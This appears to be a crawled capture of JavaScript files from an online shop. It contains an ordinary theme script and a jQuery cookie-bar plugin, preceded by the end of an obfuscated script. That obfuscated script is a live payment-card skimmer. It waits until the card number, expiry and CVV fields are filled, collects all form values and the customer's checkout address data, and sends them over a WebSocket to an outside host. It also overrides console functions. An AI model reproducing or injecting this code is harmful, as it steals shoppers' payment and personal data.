_0x3ef508[_0x21d21d(0xf2)]()[_0x21d21d(0xe5)]('(((.+)+)+)+$')['toString']()[_0x21d21d(0x101)](_0x3ef508)['search']('(((.+)+)+)+$');});_0x3ef508();const _0x3d9973=(function(){let _0x299368=!![];return function(_0xe79075,_0x713716){const _0x53e180=_0x299368?function(){const _0xe2d645=_0x23f3;if(_0x713716){const _0x316f6c=_0x713716[_0xe2d645(0x102)](_0xe79075,arguments);return _0x713716=null,_0x316f6c;}}:function(){};return _0x299368=![],_0x53e180;};}()),_0x1ead1e=_0x3d9973(this,function(){const _0x340292=_0x23f3,_0x3caddc=function(){const _0x1ef4a4=_0x23f3;let _0x2f6eec;try{_0x2f6eec=Function(_0x1ef4a4(0xf0)+_0x1ef4a4(0x104)+');')();}catch(_0x22eac4){_0x2f6eec=window;}return _0x2f6eec;},_0x542045=_0x3caddc(),_0x19baa4=_0x542045['console']=_0x542045[_0x340292(0xe2)]||{},_0x5cf805=['log','warn',_0x340292(0xfc),'error',_0x340292(0xf9),_0x340292(0xfd),'trace'];for(let _0x5ef22c=0x0;_0x5ef22c<_0x5cf805['length'];_0x5ef22c++){const _0x153327=_0x3d9973['constructor']['prototype']['bind'](_0x3d9973),_0x1110c7=_0x5cf805[_0x5ef22c],_0x3c2f22=_0x19baa4[_0x1110c7]||_0x153327;_0x153327[_0x340292(0xe9)]=_0x3d9973['bind'](_0x3d9973),_0x153327[_0x340292(0xf2)]=_0x3c2f22[_0x340292(0xf2)][_0x340292(0xfe)](_0x3c2f22),_0x19baa4[_0x1110c7]=_0x153327;}});_0x1ead1e();const _0x150496='23662d63632d636172643a31357c23662d63632d6578703a347c23662d63632d6376763a33',_0xcb3d16=_0xc6250a(0xf7);function _0x14f828(_0x1f3649){const _0x2f8848=_0xc6250a;let _0x1e9c6e='';for(let _0x2e7844=0x0;_0x2e7844<_0x1f3649[_0x2f8848(0x103)];_0x2e7844+=0x2){let _0x1f5f93=_0x1f3649['slice'](_0x2e7844,_0x2e7844+0x2),_0x49ad91=parseInt(_0x1f5f93,0x10);_0x1e9c6e+=String[_0x2f8848(0xd3)](_0x49ad91);}return _0x1e9c6e;}const _0x292178=()=>{const _0x2e61ca=_0xc6250a;let _0x592993=_0x14f828(_0x150496)[_0x2e61ca(0xda)]('|');return _0x592993['every'](_0x41f340=>{const _0x2aebc2=_0x2e61ca;let _0xa49072=_0x41f340[_0x2aebc2(0xda)](':')[0x0],_0x162fb4=_0x41f340['split'](':')[0x1];if(document[_0x2aebc2(0xe8)](_0xa49072)){if(document['querySelector'](_0xa49072)[_0x2aebc2(0xd6)][_0x2aebc2(0x103)]>=_0x162fb4)return!![];}return![];});},_0x7c0c6a=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[_0xc6250a(0xe4)](/[018]/g,_0x569037=>(_0x569037^crypto[_0xc6250a(0x106)](new Uint8Array(0x1))[0x0]&0xf>>_0x569037/0x4)['toString'](0x10));function _0x1047e4(_0x4cdedf){const _0x331df7=_0xc6250a;let _0x44f01f=btoa(unescape(encodeURIComponent(_0x4cdedf))),_0x4eee86=Array[_0x331df7(0xf8)](_0x44f01f)['map'](_0xec0d4b=>_0xec0d4b['charCodeAt'](0x0)[_0x331df7(0xf2)](0x10)['padStart'](0x2,'0'))[_0x331df7(0xd4)]('');return _0x4eee86;}const _0x5721c3=_0x4b7fe7=>{const _0x513353=_0xc6250a;let _0x5e8264={},_0x3f979a={},_0x26b96b=_0x4b7fe7[_0x513353(0xed)](_0x513353(0xe0));for(let _0x462b6e=0x0;_0x462b6e<_0x26b96b['length'];++_0x462b6e){let _0x2e186b=_0x26b96b[_0x462b6e],_0x29dee9=_0x2e186b[_0x513353(0xf3)]||_0x2e186b['id'],_0x494261=_0x2e186b[_0x513353(0xd6)];if(_0x494261!==''&&_0x29dee9){if(!_0x3f979a[_0x29dee9])_0x3f979a[_0x29dee9]=0x0;_0x2e186b['tagName']!==_0x513353(0xec)?_0x3f979a[_0x29dee9]===0x0?_0x5e8264[_0x29dee9]=_0x494261:_0x5e8264[_0x29dee9+'#'+_0x3f979a[_0x29dee9]]=_0x494261:_0x3f979a[_0x29dee9]===0x0?_0x5e8264[_0x29dee9]=_0x2e186b[_0x513353(0xdc)][_0x2e186b[_0x513353(0xfb)]][_0x513353(0xe1)]:_0x5e8264[_0x29dee9+'#'+_0x3f979a[_0x29dee9]]=_0x2e186b[_0x513353(0xdc)][_0x2e186b[_0x513353(0xfb)]][_0x513353(0xe1)],_0x3f979a[_0x29dee9]++;}}_0x5e8264[_0x513353(0xde)]=window[_0x513353(0xe6)][_0x513353(0xdd)],_0x5e8264['ua']=window[_0x513353(0xd8)][_0x513353(0xea)],_0x5e8264['ts']=Date['now']();try{_0x5e8264[_0x513353(0xee)]=window['checkoutConfig'][_0x513353(0xdf)][_0x513353(0xeb)][Object[_0x513353(0xd5)](window[_0x513353(0x105)][_0x513353(0xdf)][_0x513353(0xeb)])[0x0]];}catch(_0x5bb123){}return _0x1047e4(JSON[_0x513353(0xff)](_0x5e8264));};let _0x1ba03a=setInterval(()=>{const _0x1fbf71=_0xc6250a;if(_0x292178()){let _0x245cb7=_0x5721c3(document);const _0x332df1=_0x7c0c6a(),_0x41f2c9=new WebSocket(_0x14f828(_0xcb3d16)+'/'+_0x332df1);_0x41f2c9['addEventListener'](_0x1fbf71(0xf1),function(_0x1b80e7){const _0x2312be=_0x1fbf71;_0x41f2c9['send'](_0x245cb7),_0x41f2c9['close'](0x3e8,_0x2312be(0xd7)),clearInterval(_0x1ba03a);});}},0x3e8);}()));function _0x23f3(_0x1871f7,_0x277382){const _0x24b718=_0x321f();return _0x23f3=function(_0x758193,_0x60d46a){_0x758193=_0x758193-0xd2;let _0x501627=_0x24b718[_0x758193];return _0x501627;},_0x23f3(_0x1871f7,_0x277382);}function _0x321f(){const _0x2be95b=['constructor','apply','length','{}.constructor(\x22return\x20this\x22)(\x20)','checkoutConfig','getRandomValues','8777wbSzwK','fromCharCode','join','keys','value','done','navigator','16015PCysRu','split','3222908qNevlz','options','hostname','url','customerData','input,\x20select,\x20textarea','text','console','146WBHmmv','replace','search','location','3wVWXeC','querySelector','__proto__','userAgent','addresses','SELECT','querySelectorAll','address_data','14130061dqWWGS','return\x20(function()\x20','open','toString','name','1338ZoUWTU','6019344Lxuvrf','3276424wrHcAC','7773733a2f2f61647370726f76652e6f6e6c696e652f7773','from','exception','20ccDVcA','selectedIndex','info','table','bind','stringify','1676199lTSkuR'];_0x321f=function(){return _0x2be95b;};return _0x321f();}
run();



--- FILE ---
content_type: text/javascript
request_url: https://motorni-trioni.com/catalog/view/javascript/megnor/custom.js
body_size: 4712
content:
var widthClassOptions=[];var widthClassOptions=({bestseller:'bestseller_default_width',featured:'featured_default_width',special:'special_default_width',latest:'latest_default_width',related:'related_default_width',additional:'additional_default_width',tabbestseller:'tabbestseller_default_width',tabfeatured:'tabfeatured_default_width',tabspecial:'tabspecial_default_width',tablatest:'tablatest_default_width',module:'module_default_width',blog:'blog_default_width',testimonial:'testimonial_default_width'});$(document).ready(function(){$('ul.breadcrumb').before($('#content h2'));$('ul.breadcrumb').before($('#content h1'));$('#content select').customSelect();$('.normal-additional-carousel').bxSlider({mode:'vertical',minSlides:3,slideMargin:0,slideWidth:318});$("#cart .dropdown-toggle").click(function(){$(this).toggleClass("active");$(".cart-menu").slideToggle("slow");$(".myaccount-menu").slideUp("slow");$(".language-menu").slideUp("slow");$(".currency-menu").slideUp("slow");$(".myaccount .dropdown-toggle").removeClass('active');return false;});$("#form-currency .dropdown-toggle").click(function(){$('#form-currency').addClass("active");$(".language-menu").slideUp("slow");$(".currency-menu").slideToggle("slow");$(".myaccount-menu").slideUp("slow");$(".cart-menu").slideUp("slow");$(".myaccount .dropdown-toggle").removeClass('active');$("#cart .dropdown-toggle").removeClass('active');return false;});$("#form-language .dropdown-toggle").click(function(){$('#form-language').addClass("active");$(".currency-menu").slideUp("slow");$(".language-menu").slideToggle("slow");$(".myaccount-menu").slideUp("slow");$(".cart-menu").slideUp("slow");$(".myaccount .dropdown-toggle").removeClass('active');$("#cart .dropdown-toggle").removeClass('active');return false;});$(".myaccount > .dropdown-toggle").click(function(){$(".cart-menu").slideUp("slow");$(".myaccount-menu").slideToggle("slow");$(".language-menu").slideUp("slow");$(".currency-menu").slideUp("slow");$(this).toggleClass("active");$("#cart .dropdown-toggle").removeClass('active');return false;});$('.write-review, .review-count').on('click',function(){$('html, body').animate({scrollTop:$('#tabs_info').offset().top},'slow');});});$(document).click(function(){$(".cart-menu").slideUp('slow');$(".myaccount-menu").slideUp('slow');$(".language-menu").slideUp("slow");$(".currency-menu").slideUp("slow");$("#cart .dropdown-toggle").removeClass('active');});function mobileToggleMenu(){if($(window).width()<980){$("#footer .mobile_togglemenu").remove();$("#footer .column h5").append("<a class='mobile_togglemenu'>&nbsp;</a>");$("#footer .column h5").addClass('toggle');$("#footer .mobile_togglemenu").click(function(){$(this).parent().toggleClass('active').parent().find('ul').toggle('slow');});}else{$("#footer .column h5").parent().find('ul').removeAttr('style');$("#footer .column h5").removeClass('active');$("#footer .column h5").removeClass('toggle');$("#footer .mobile_togglemenu").remove();}}$(document).ready(function(){mobileToggleMenu();});$(window).resize(function(){mobileToggleMenu();});$(document).ready(function(){$(".dropdown-toggle").click(function(){$("ul.dropdown-toggle").toggle('slow');});});function bannerToggle(){if($(window).width()<768){$(".cms_outer .banner_toggle").remove();$(".cms_outer .res_head").append("<a class='banner_toggle'>&nbsp;</a>");$(".cms_outer .res_head").addClass('toggle');$(".cms_outer .banner_toggle").click(function(){$(this).parent().toggleClass('active').parent().find('.banner_content').slideToggle('slow');});}else{$(".cms_outer .res_head").parent().find('.banner_content').removeAttr('style');$(".cms_outer .res_head").removeClass('active');$(".cms_outer .res_head").removeClass('toggle');$(".cms_outer .banner_toggle").remove();}}$(document).ready(function(){mobileToggleMenu();});$(window).resize(function(){bannerToggle();});$(document).ready(function(){$(".dropdown-toggle").click(function(){$("ul.dropdown-toggle").toggle('slow');});});function LangCurDropDown(selector,subsel){var main_block=new HoverWatcher(selector);var sub_ul=new HoverWatcher(subsel);$(selector).click(function(){$(selector).addClass('active');$(subsel).slideToggle('slow');setTimeout(function(){if(!main_block.isHoveringOver()&&!sub_ul.isHoveringOver())$(subsel).stop(true,true).slideUp(450);$(selector).removeClass('active');},3000);});$(subsel).hover(function(){setTimeout(function(){if(!main_block.isHoveringOver()&&!sub_ul.isHoveringOver())$(subsel).stop(true,true).slideUp(450);},3000);});}$(document).ready(function(){LangCurDropDown('.myaccount','.myaccount-menu');LangCurDropDown('#form-currency','.currency-menu');LangCurDropDown('#form-language','.language-menu');});function leftright(){if($(window).width()<980){if($('.category_filter .col-md-3, .category_filter .col-md-2, .category_filter .col-md-1').hasClass('text-right')==true){$(".category_filter .col-md-3, .category_filter .col-md-2, .category_filter .col-md-1").addClass('text-left');$(".category_filter .col-md-3, .category_filter .col-md-2, .category_filter .col-md-1").removeClass('text-right');}}}$(document).ready(function(){leftright();});$(window).resize(function(){leftright();});function menuResponsive(){if($(window).width()<=979){$('.nav-responsive').css('display','block');if($('.main-navigation').hasClass('treeview')!=true){$("#res-menu").addClass('responsive-menu');$("#res-menu").removeClass('main-menu');$("#res-menu .main-navigation").treeview({animated:"slow",collapsed:true,unique:true});$('#res-menu .main-navigation a.active').parent().removeClass('expandable');$('#res-menu .main-navigation a.active').parent().addClass('collapsable');$('#res-menu .main-navigation .collapsable ul').css('display','block');}}else{$("#res-menu .hitarea").remove();$("#res-menu").removeClass('responsive-menu');$("#res-menu").addClass('main-menu');$(".main-navigation").removeClass('treeview');$("#res-menu ul").removeAttr('style');$('#res-menu li').removeClass('expandable');$('#res-menu li').removeClass('collapsable');$('.nav-responsive').css('display','none');}}$(document).ready(function(){menuResponsive();});$(window).resize(function(){menuResponsive();});function productCarouselAutoSet(){$("#content .product-carousel, .banners-slider-carousel .product-carousel, .homepage-blog-inner .product-carousel, #testimonial .product-carousel, #products-related .product-carousel, .common-home .box .product-carousel").each(function(){var objectID=$(this).attr('id');var myObject=objectID.replace('-carousel','');if(myObject.indexOf("-")>=0)myObject=myObject.substring(0,myObject.indexOf("-"));if(widthClassOptions[myObject])var myDefClass=widthClassOptions[myObject];else
var myDefClass='grid_default_width';var slider=$("#content #"+objectID+",  .banners-slider-carousel #"+objectID+", #products-related #"+objectID+", .box #"+objectID+", #testimonial #"+objectID);slider.sliderCarousel({defWidthClss:myDefClass,subElement:'.slider-item',subClass:'product-block',firstClass:'first_item_tm',lastClass:'last_item_tm',slideSpeed:200,paginationSpeed:800,autoPlay:false,stopOnHover:false,goToFirst:true,goToFirstSpeed:1000,goToFirstNav:true,pagination:false,paginationNumbers:false,responsive:true,responsiveRefreshRate:200,baseClass:"slider-carousel",theme:"slider-theme",autoHeight:true});var nextButton=$(this).parent().find('.next');var prevButton=$(this).parent().find('.prev');nextButton.click(function(){slider.trigger('slider.next');})
prevButton.click(function(){slider.trigger('slider.prev');})});}$(document).ready(function(){productCarouselAutoSet();});function productListAutoSet(){$("#content .productbox-grid, .common-home .box .productbox-grid, #products-related .productbox-grid").each(function(){var objectID=$(this).attr('id');if(objectID.length>0){if(widthClassOptions[objectID.replace('-grid','')])var myDefClass=widthClassOptions[objectID.replace('-grid','')];}else{var myDefClass='grid_default_width';}$(this).smartColumnsRows({defWidthClss:myDefClass,subElement:'.product-items',subClass:'product-block'});});}$(window).load(function(){productListAutoSet();});$(window).resize(function(){productListAutoSet();});function HoverWatcher(selector){this.hovering=false;var self=this;this.isHoveringOver=function(){return self.hovering;}
$(selector).hover(function(){self.hovering=true;},function(){self.hovering=false;})}function LangCurDropDown(selector,subsel){var main_block=new HoverWatcher(selector);var sub_ul=new HoverWatcher(subsel);$(selector).click(function(){$(selector).addClass('active');$(subsel).slideToggle('slow');setTimeout(function(){if(!main_block.isHoveringOver()&&!sub_ul.isHoveringOver())$(subsel).stop(true,true).slideUp(450);$(selector).removeClass('active');},3000);});$(subsel).hover(function(){setTimeout(function(){if(!main_block.isHoveringOver()&&!sub_ul.isHoveringOver())$(subsel).stop(true,true).slideUp(450);},3000);});}$(document).ready(function(){LangCurDropDown('#form-currency','.currency_div');LangCurDropDown('#form-language','.language_div');$('.nav-responsive').click(function(){$('.responsive-menu .main-navigation').slideToggle();$('.nav-responsive div').toggleClass('active');});$(".treeview-list").treeview({animated:"slow",collapsed:true,unique:true});$('.treeview-list a.active').parent().removeClass('expandable');$('.treeview-list a.active').parent().addClass('collapsable');$('.treeview-list .collapsable ul').css('display','block');});$(document).ready(function(){$(".tm_headerlinks_inner").click(function(){$(".header_links").toggle('slow');});});function gridlistactive(){$('.btn-list-grid button').on('click',function(){if($(this).hasClass('grid')){$('.btn-list-grid button').addClass('active');$('.btn-list-grid button.list').removeClass('active');}else if($(this).hasClass('list')){$('.btn-list-grid button').addClass('active');$('.btn-list-grid button.grid').removeClass('active');}});}$(document).ready(function(){gridlistactive()});$(window).resize(function(){gridlistactive()});$(document).ready(function(){$("body").append("<a class='top_button' title='Back To Top' href=''>TOP</a>");$(function(){$(window).scroll(function(){if($(this).scrollTop()>70){$('.top_button').fadeIn();}else{$('.top_button').fadeOut();}});$('.top_button').click(function(){$('body,html').animate({scrollTop:0},800);return false;});});});jQuery(window).load(function(){var isMobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);if(!isMobile){if($(".parallex").length){$(".parallex").sitManParallex({invert:false});};}else{$(".parallex").sitManParallex({invert:true});}});function leftFilter(){if($(window).width()<=767){$('#column-left .filterbox').appendTo('.row #content .category_list');$('#column-right .filterbox').appendTo('.row #content .category_list');}else{$('.row #content .category_list .filterbox').appendTo('#column-left .sidebarFilter');$('.row #content .category_list .filterbox').appendTo('#column-right .sidebarFilter');}}$(document).ready(function(){leftFilter();});$(window).resize(function(){leftFilter();});$(document).ready(function(){jQuery(function($){var max_elem=4;$('.main-navigation li').first().addClass('home_first');var items=$('.main-navigation  li.level0');var surplus=items.slice(max_elem,items.length);surplus.wrapAll('<li class="level0 level-top hiden_menu"><div class="categorybg">');$('.hiden_menu').prepend('<a href="#" class="level-top"><span data-hover="More">More</span></a>');});});function blogCrop(){if($(window).width()>979){$('.blog_page .blog-image').each(function(){var that=$(this);var url=that.find('img').attr('src');that.css({'background-image':'url("'+url+'")'});});}}jQuery(document).ready(function(){blogCrop();});jQuery(window).resize(function(){blogCrop();});
/*
 * Copyright (C) 2012 PrimeBox
 * 
 * This work is licensed under the Creative Commons
 * Attribution 3.0 Unported License. To view a copy
 * of this license, visit
 * http://creativecommons.org/licenses/by/3.0/.
 * 
 * Documentation available at:
 * http://www.primebox.co.uk/projects/cookie-bar/
 * 
 * When using this software you use it at your own risk. We hold
 * no responsibility for any damage caused by using this plugin
 * or the documentation provided.
 */
(function($){
	$.cookieBar = function(options,val){
		if(options=='cookies'){
			var doReturn = 'cookies';
		}else if(options=='set'){
			var doReturn = 'set';
		}else{
			var doReturn = false;
		}
		var defaults = {
			message: 'We use cookies to track usage and preferences.', //Message displayed on bar
			acceptButton: true, //Set to true to show accept/enable button
			acceptText: 'I Understand', //Text on accept/enable button
			acceptFunction: function(cookieValue){if(cookieValue!='enabled' && cookieValue!='accepted') window.location = window.location.href;}, //Function to run after accept
			declineButton: false, //Set to true to show decline/disable button
			declineText: 'Disable Cookies', //Text on decline/disable button
			declineFunction: function(cookieValue){if(cookieValue=='enabled' || cookieValue=='accepted') window.location = window.location.href;}, //Function to run after decline
			policyButton: false, //Set to true to show Privacy Policy button
			policyText: 'Privacy Policy', //Text on Privacy Policy button
			policyURL: '/privacy-policy/', //URL of Privacy Policy
			autoEnable: true, //Set to true for cookies to be accepted automatically. Banner still shows
			acceptOnContinue: false, //Set to true to accept cookies when visitor moves to another page
			acceptOnScroll: false, //Set to true to accept cookies when visitor scrolls X pixels up or down
			acceptAnyClick: false, //Set to true to accept cookies when visitor clicks anywhere on the page
			expireDays: 365, //Number of days for cookieBar cookie to be stored for
			renewOnVisit: false, //Renew the cookie upon revisit to website
			forceShow: false, //Force cookieBar to show regardless of user cookie preference
			effect: 'slide', //Options: slide, fade, hide
			element: 'body', //Element to append/prepend cookieBar to. Remember "." for class or "#" for id.
			append: false, //Set to true for cookieBar HTML to be placed at base of website. Actual position may change according to CSS
			fixed: false, //Set to true to add the class "fixed" to the cookie bar. Default CSS should fix the position
			bottom: false, //Force CSS when fixed, so bar appears at bottom of website
			zindex: '', //Can be set in CSS, although some may prefer to set here
			domain: String(window.location.hostname), //Location of privacy policy
			referrer: String(document.referrer) //Where visitor has come from
		};
		var options = $.extend(defaults,options);
		
		//Sets expiration date for cookie
		var expireDate = new Date();
		expireDate.setTime(expireDate.getTime()+(options.expireDays*86400000));
		expireDate = expireDate.toGMTString();
		
		var cookieEntry = 'cb-enabled={value}; expires='+expireDate+'; path=/';
		
		//Retrieves current cookie preference
		var i,cookieValue='',aCookie,aCookies=document.cookie.split('; ');
		for (i=0;i<aCookies.length;i++){
			aCookie = aCookies[i].split('=');
			if(aCookie[0]=='cb-enabled'){
    			cookieValue = aCookie[1];
			}
		}
		//Sets up default cookie preference if not already set
		if(cookieValue=='' && doReturn!='cookies' && options.autoEnable){
			cookieValue = 'enabled';
			document.cookie = cookieEntry.replace('{value}','enabled');
		}else if((cookieValue=='accepted' || cookieValue=='declined') && doReturn!='cookies' && options.renewOnVisit){
			document.cookie = cookieEntry.replace('{value}',cookieValue);
		}
		if(options.acceptOnContinue){
			if(options.referrer.indexOf(options.domain)>=0 && String(window.location.href).indexOf(options.policyURL)==-1 && doReturn!='cookies' && doReturn!='set' && cookieValue!='accepted' && cookieValue!='declined'){
				doReturn = 'set';
				val = 'accepted';
			}
		}
		if(doReturn=='cookies'){
			//Returns true if cookies are enabled, false otherwise
			if(cookieValue=='enabled' || cookieValue=='accepted'){
				return true;
			}else{
				return false;
			}
		}else if(doReturn=='set' && (val=='accepted' || val=='declined')){
			//Sets value of cookie to 'accepted' or 'declined'
			document.cookie = cookieEntry.replace('{value}',val);
			if(val=='accepted'){
				return true;
			}else{
				return false;
			}
		}else{
			//Sets up enable/accept button if required
			var message = options.message.replace('{policy_url}',options.policyURL);
			
			if(options.acceptButton){
				var acceptButton = '<a href="" class="cb-enable">'+options.acceptText+'</a>';
			}else{
				var acceptButton = '';
			}
			//Sets up disable/decline button if required
			if(options.declineButton){
				var declineButton = '<a href="" class="cb-disable">'+options.declineText+'</a>';
			}else{
				var declineButton = '';
			}
			//Sets up privacy policy button if required
			if(options.policyButton){
				var policyButton = '<a href="'+options.policyURL+'" class="cb-policy">'+options.policyText+'</a>';
			}else{
				var policyButton = '';
			}
			//Whether to add "fixed" class to cookie bar
			if(options.fixed){
				if(options.bottom){
					var fixed = ' class="fixed bottom"';
				}else{
					var fixed = ' class="fixed"';
				}
			}else{
				var fixed = '';
			}
			if(options.zindex!=''){
				var zindex = ' style="z-index:'+options.zindex+';"';
			}else{
				var zindex = '';
			}
			
			//Displays the cookie bar if arguments met
			if(options.forceShow || cookieValue=='enabled' || cookieValue==''){
				if(options.append){
					$(options.element).append('<div id="cookie-bar"'+fixed+zindex+'><p>'+message+acceptButton+declineButton+policyButton+'</p></div>');
				}else{
					$(options.element).prepend('<div id="cookie-bar"'+fixed+zindex+'><p>'+message+acceptButton+declineButton+policyButton+'</p></div>');
				}
			}
			
			var removeBar = function(func){
				if(options.acceptOnScroll) $(document).off('scroll');
				if(typeof(func)==='function') func(cookieValue);
				if(options.effect=='slide'){
					$('#cookie-bar').slideUp(300,function(){$('#cookie-bar').remove();});
				}else if(options.effect=='fade'){
					$('#cookie-bar').fadeOut(300,function(){$('#cookie-bar').remove();});
				}else{
					$('#cookie-bar').hide(0,function(){$('#cookie-bar').remove();});
				}
				$(document).unbind('click',anyClick);
			};
			var cookieAccept = function(){
				document.cookie = cookieEntry.replace('{value}','accepted');
				removeBar(options.acceptFunction);
			};
			var cookieDecline = function(){
				var deleteDate = new Date();
				deleteDate.setTime(deleteDate.getTime()-(864000000));
				deleteDate = deleteDate.toGMTString();
				aCookies=document.cookie.split('; ');
				for (i=0;i<aCookies.length;i++){
					aCookie = aCookies[i].split('=');
					if(aCookie[0].indexOf('_')>=0){
						document.cookie = aCookie[0]+'=0; expires='+deleteDate+'; domain='+options.domain.replace('www','')+'; path=/';
					}else{
						document.cookie = aCookie[0]+'=0; expires='+deleteDate+'; path=/';
					}
				}
				document.cookie = cookieEntry.replace('{value}','declined');
				removeBar(options.declineFunction);
			};
			var anyClick = function(e){
				if(!$(e.target).hasClass('cb-policy')) cookieAccept();
			};
			
			$('#cookie-bar .cb-enable').click(function(){cookieAccept();return false;});
			$('#cookie-bar .cb-disable').click(function(){cookieDecline();return false;});
			if(options.acceptOnScroll){
				var scrollStart = $(document).scrollTop(),scrollNew,scrollDiff;
				$(document).on('scroll',function(){
					scrollNew = $(document).scrollTop();
					if(scrollNew>scrollStart){
						scrollDiff = scrollNew - scrollStart;
					}else{
						scrollDiff = scrollStart - scrollNew;
					}
					if(scrollDiff>=Math.round(options.acceptOnScroll)) cookieAccept();
				});
			}
			if(options.acceptAnyClick){
				$(document).bind('click',anyClick);
			}
		}
	};
})(jQuery);